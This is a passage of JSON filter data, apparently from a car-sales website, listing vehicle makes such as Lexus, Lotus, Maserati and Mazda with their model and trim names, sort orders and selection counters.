Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sport LE","Value":"Sport LE","Name":"Sport LE","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stealth Edition","Value":"Stealth Edition","Name":"Stealth Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Stormer","Value":"Stormer","Name":"Stormer","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SV Edition One","Value":"SV Edition One","Name":"SV Edition One","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SVAutobiography","Value":"SVAutobiography","Name":"SVAutobiography","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SVAutobiography Dynamic","Value":"SVAutobiography Dynamic","Name":"SVAutobiography Dynamic","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SVAutobiography Dynamic Black","Value":"SVAutobiography Dynamic Black","Name":"SVAutobiography Dynamic Black","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVAutobiography Dynamic Edition","Value":"SVAutobiography Dynamic Edition","Name":"SVAutobiography Dynamic Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SVR Carbon Edition","Value":"SVR Carbon Edition","Name":"SVR Carbon Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vermillion Edition","Value":"Vermillion Edition","Name":"Vermillion Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vogue","Value":"Vogue","Name":"Vogue","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Vogue EFi","Value":"Vogue EFi","Name":"Vogue EFi","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Vogue SE","Value":"Vogue SE","Name":"Vogue SE","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Westminster","Value":"Westminster","Name":"Westminster","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Westminster Black","Value":"Westminster Black","Name":"Westminster Black","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_X-Dynamic HSE","Value":"X-Dynamic HSE","Name":"X-Dynamic HSE","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_X-Dynamic S","Value":"X-Dynamic S","Name":"X-Dynamic S","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_X-Dynamic SE","Value":"X-Dynamic SE","Name":"X-Dynamic SE","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_XEi","Value":"XEi","Name":"XEi","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_XS Edition","Value":"XS Edition","Name":"XS Edition","Counter":0,"Selected":false,"Sort":88}],"Selected":false,"Counter":0,"Sort":59},{"Id":"Makes_Leapmotor","Name":"Leapmotor","Value":"Leapmotor","Models":[{"Id":"Models_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_C10","Value":"C10","Name":"C10","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_T03","Value":"T03","Name":"T03","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":60},{"Id":"Makes_LEVC","Name":"LEVC","Value":"LEVC","Models":[{"Id":"Models_TX","Value":"TX","Name":"TX","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":61},{"Id":"Makes_Lexus","Name":"Lexus","Value":"Lexus","Models":[{"Id":"Models_CT","Value":"CT","Name":"CT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_IS","Value":"IS","Name":"IS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_LBX","Value":"LBX","Name":"LBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_LC","Value":"LC","Name":"LC","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_LM","Value":"LM","Name":"LM","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_NX","Value":"NX","Name":"NX","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_RC F","Value":"RC F","Name":"RC F","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_RX L","Value":"RX L","Name":"RX L","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_RZ","Value":"RZ","Name":"RZ","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_SC","Value":"SC","Name":"SC","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_UX","Value":"UX","Name":"UX","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Carbon","Value":"Carbon","Name":"Carbon","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Executive Limited Edition","Value":"Executive Limited Edition","Name":"Executive Limited Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_F-Sport","Value":"F-Sport","Name":"F-Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_F-Sport Black Edition","Value":"F-Sport Black Edition","Name":"F-Sport Black Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F-Sport Design","Value":"F-Sport Design","Name":"F-Sport Design","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_F-Sport Design Tech","Value":"F-Sport Design Tech","Name":"F-Sport Design Tech","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_F-Sport Takumi","Value":"F-Sport Takumi","Name":"F-Sport Takumi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Premier","Value":"Premier","Name":"Premier","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium +","Value":"Premium +","Name":"Premium +","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium Plus","Value":"Premium Plus","Name":"Premium Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Premium Plus Design","Value":"Premium Plus Design","Name":"Premium Plus Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Premium Sport Edition","Value":"Premium Sport Edition","Name":"Premium Sport Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE-I","Value":"SE-I","Name":"SE-I","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SE-L Premier","Value":"SE-L Premier","Name":"SE-L Premier","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport Cross","Value":"Sport Cross","Name":"Sport Cross","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Sport+","Value":"Sport+","Name":"Sport+","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Takumi Design","Value":"Takumi Design","Name":"Takumi Design","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Track Edition","Value":"Track Edition","Name":"Track Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":34}],"Selected":false,"Counter":0,"Sort":62},{"Id":"Makes_Lincoln","Name":"Lincoln","Value":"Lincoln","Models":[{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Navigator","Value":"Navigator","Name":"Navigator","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Town Car","Value":"Town Car","Name":"Town Car","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":63},{"Id":"Makes_Lotus","Name":"Lotus","Value":"Lotus","Models":[{"Id":"Models_2-Eleven","Value":"2-Eleven","Name":"2-Eleven","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_340R","Value":"340R","Name":"340R","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Eclat","Value":"Eclat","Name":"Eclat","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Elan","Value":"Elan","Name":"Elan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Eletre","Value":"Eletre","Name":"Eletre","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elise","Value":"Elise","Name":"Elise","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Emeya","Value":"Emeya","Name":"Emeya","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Emira","Value":"Emira","Name":"Emira","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Esprit","Value":"Esprit","Name":"Esprit","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Europa","Value":"Europa","Name":"Europa","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Evora","Value":"Evora","Name":"Evora","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Exige","Value":"Exige","Name":"Exige","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_111R Sports Racer","Value":"111R Sports Racer","Name":"111R Sports Racer","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_111R Touring","Value":"111R Touring","Name":"111R Touring","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_111S","Value":"111S","Name":"111S","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_350 Sport","Value":"350 Sport","Name":"350 Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_390 Sport Final Edition","Value":"390 Sport Final Edition","Name":"390 Sport Final Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_410 Sport","Value":"410 Sport","Name":"410 Sport","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_430 Cup","Value":"430 Cup","Name":"430 Cup","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_600 GT SE","Value":"600 GT SE","Name":"600 GT SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GT410 Sport","Value":"GT410 Sport","Name":"GT410 Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Super Touring","Value":"R Super Touring","Name":"R Super Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_S Premium","Value":"S Premium","Name":"S Premium","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S Premium Sport","Value":"S Premium Sport","Name":"S Premium Sport","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S Sport Touring","Value":"S Sport Touring","Name":"S Sport Touring","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S Touring [134]","Value":"S Touring [134]","Name":"S Touring [134]","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S2","Value":"S2","Name":"S2","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport 160","Value":"Sport 160","Name":"Sport 160","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport 350","Value":"Sport 350","Name":"Sport 350","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sports Racer","Value":"Sports Racer","Name":"Sports Racer","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":25}],"Selected":false,"Counter":0,"Sort":64},{"Id":"Makes_Mahindra","Name":"Mahindra","Value":"Mahindra","Models":[{"Id":"Models_Indian","Value":"Indian","Name":"Indian","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":65},{"Id":"Makes_Marlin","Name":"Marlin","Value":"Marlin","Models":[{"Id":"Models_Hunter","Value":"Hunter","Name":"Hunter","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":66},{"Id":"Makes_Maserati","Name":"Maserati","Value":"Maserati","Models":[{"Id":"Models_3200","Value":"3200","Name":"3200","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Biturbo","Value":"Biturbo","Name":"Biturbo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ghibli","Value":"Ghibli","Name":"Ghibli","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GranCabrio","Value":"GranCabrio","Name":"GranCabrio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gransport","Value":"Gransport","Name":"Gransport","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Granturismo","Value":"Granturismo","Name":"Granturismo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levante","Value":"Levante","Name":"Levante","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MC20","Value":"MC20","Name":"MC20","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Quattroporte","Value":"Quattroporte","Name":"Quattroporte","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GranLusso","Value":"GranLusso","Name":"GranLusso","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GranSport","Value":"GranSport","Name":"GranSport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GranSport GTS","Value":"GranSport GTS","Name":"GranSport GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_MC Stradale","Value":"MC Stradale","Name":"MC Stradale","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Modena S","Value":"Modena S","Name":"Modena S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport GT","Value":"Sport GT","Name":"Sport GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport GT S","Value":"Sport GT S","Name":"Sport GT S","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":0,"Sort":67},{"Id":"Makes_Maxus","Name":"Maxus","Value":"Maxus","Models":[{"Id":"Models_Mifa 9","Value":"Mifa 9","Name":"Mifa 9","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_T90EV","Value":"T90EV","Name":"T90EV","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":68},{"Id":"Makes_Maybach","Name":"Maybach","Value":"Maybach","Models":[{"Id":"Models_57","Value":"57","Name":"57","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":69},{"Id":"Makes_Mazda","Name":"Mazda","Value":"Mazda","Models":[{"Id":"Models_121","Value":"121","Name":"121","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_AZ-1","Value":"AZ-1","Name":"AZ-1","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Biante","Value":"Biante","Name":"Biante","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Bongo","Value":"Bongo","Name":"Bongo","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CX-3","Value":"CX-3","Name":"CX-3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CX-30","Value":"CX-30","Name":"CX-30","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_CX-5","Value":"CX-5","Name":"CX-5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_CX-60","Value":"CX-60","Name":"CX-60","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_CX-7","Value":"CX-7","Name":"CX-7","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_CX-80","Value":"CX-80","Name":"CX-80","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Demio","Value":"Demio","Name":"Demio","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MX-30","Value":"MX-30","Name":"MX-30","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_MX-5","Value":"MX-5","Name":"MX-5","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_MX-5 RF","Value":"MX-5 RF","Name":"MX-5 RF","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Mazda2","Value":"Mazda2","Name":"Mazda2","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Mazda2 HYBRID","Value":"Mazda2 HYBRID","Name":"Mazda2 HYBRID","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mazda3","Value":"Mazda3","Name":"Mazda3","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Mazda5","Value":"Mazda5","Name":"Mazda5","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Mazda6","Value":"Mazda6","Name":"Mazda6","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_RX-7","Value":"RX-7","Name":"RX-7","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_RX-8","Value":"RX-8","Name":"RX-8","Counter":0,"Selected":false,"Sort":23}],"Trims":[{"Id":"Trims_100th Anniversary Edition","Value":"100th Anniversary Edition","Name":"100th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Agile","Value":"Agile","Name":"Agile","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Angels","Value":"Angels","Name":"Angels","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Antares","Value":"Antares","Name":"Antares","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Arctic","Value":"Arctic","Name":"Arctic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black+ Edition","Value":"Black+ Edition","Name":"Black+ Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Line","Value":"Business Line","Name":"Business Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Centre Line","Value":"Centre Line","Name":"Centre Line","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Centre-Line","Value":"Centre-Line","Name":"Centre-Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Euphonic","Value":"Euphonic","Name":"Euphonic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Exclusive Line","Value":"Exclusive Line","Name":"Exclusive Line","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Exclusive-Line","Value":"Exclusive-Line","Name":"Exclusive-Line","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_FH 2+2","Value":"FH 2+2","Name":"FH 2+2","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Furano","Value":"Furano","Name":"Furano","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT Sport Edition","Value":"GT Sport Edition","Name":"GT Sport Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT Sport Nav","Value":"GT Sport Nav","Name":"GT Sport Nav","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GT Sport Nav +","Value":"GT Sport Nav +","Name":"GT Sport Nav +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_GT Sport Nav+","Value":"GT Sport Nav+","Name":"GT Sport Nav+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_GT Sport Tech","Value":"GT Sport Tech","Name":"GT Sport Tech","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GT Sport Tech Edition","Value":"GT Sport Tech Edition","Name":"GT Sport Tech Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Homura","Value":"Homura","Name":"Homura","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Homura Aka","Value":"Homura Aka","Name":"Homura Aka","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Homura Plus","Value":"Homura Plus","Name":"Homura Plus","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Isola","Value":"Isola","Name":"Isola","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Katano","Value":"Katano","Name":"Katano","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Kendo","Value":"Kendo","Name":"Kendo","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kizuna","Value":"Kizuna","Name":"Kizuna","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Makoto","Value":"Makoto","Name":"Makoto","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Miyako","Value":"Miyako","Name":"Miyako","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_MPS","Value":"MPS","Name":"MPS","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Newground","Value":"Newground","Name":"Newground","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Niseko","Value":"Niseko","Name":"Niseko","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Prime Line","Value":"Prime Line","Name":"Prime Line","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Prime-Line","Value":"Prime-Line","Name":"Prime-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_R3","Value":"R3","Name":"R3","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Sakata","Value":"Sakata","Name":"Sakata","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE-L Lux","Value":"SE-L Lux","Name":"SE-L Lux","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE-L Lux Nav","Value":"SE-L Lux Nav","Name":"SE-L Lux Nav","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE-L Lux Nav+","Value":"SE-L Lux Nav+","Name":"SE-L Lux Nav+","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE-L Nav","Value":"SE-L Nav","Name":"SE-L Nav","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE-L Nav +","Value":"SE-L Nav +","Name":"SE-L Nav +","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE-L Nav+","Value":"SE-L Nav+","Name":"SE-L Nav+","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE-L+","Value":"SE-L+","Name":"SE-L+","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SE-Nav +","Value":"SE-Nav +","Name":"SE-Nav 